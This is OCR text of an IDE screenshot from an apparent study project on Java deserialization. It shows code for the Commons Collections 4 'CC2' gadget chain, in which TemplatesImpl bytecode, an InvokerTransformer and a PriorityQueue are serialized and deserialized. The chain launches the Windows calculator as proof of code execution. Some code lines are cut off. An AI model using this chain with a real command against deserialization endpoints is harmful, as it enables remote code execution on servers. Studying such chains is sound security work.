 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help cc-unserialize [C:\Users\13728\IdeaProjects\cc-unserialize] - cc2.java
cc-unserialize src main java cc2 main
cc2
Project
exp.java Unsafe.class cc3.java cc6.java cc4.java cc2.java Integer.java PriorityQueue.java Transformi
Project
Bookmarks
Maven
Database
Structure
cc-unserialize C:\Users\13728\
.idea
src
main
java
cc1
cc2
cc3
cc4
cc6
exp
Person
resources
test
target
classes
generated-sources
cc3.bin
pom.xml
ser.bin
test.txt
External Libraries
commons-collections4-4.0.ja
fastjson-1.2.23.jar library ro
< 8u65 > D:\Java\jdk1.8.0_6
12 1 4
67
68 byte[] code = getTemplatesImpl( cmd: "calc");
69 byte[][] bytecodes = {code};
70 setValue(templates, name: "_bytecodes", bytecodes);
71 setValue(templates, name: "_tfactory", new TransformerFactoryImpl());
72
73 InvokerTransformer invokerTransformer = new InvokerTransformer<>( methodName: "newTransformer", new Class[]{}, n
74
75 TransformingComparator ioTransformingComparator = new TransformingComparator<>(new ConstantTransformer<>( consta
76 PriorityQueue priorityQueue = new PriorityQueue<>(ioTransformingComparator);
77
78 priorityQueue.add(templates);
79 priorityQueue.add(templates);
80
81 Class c = ioTransformingComparator.getClass();
82 Field field = c.getDeclaredField( name: "transformer");
83 field.setAccessible(true);
84 field.set(ioTransformingComparator,invokerTransformer);
85
86 serialize(priorityQueue);
87 unserialize( Filename: "ser.bin");
88
89
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Run: cc2
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(Temp
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(Templates
... 21 more
Process finished with exit code 1
Version Control Run Debug TODO Problems Profiler Terminal Build Dependencies 2 Event Log
Build completed successfully in 3 sec, 265 ms (moments ago) 4 spaces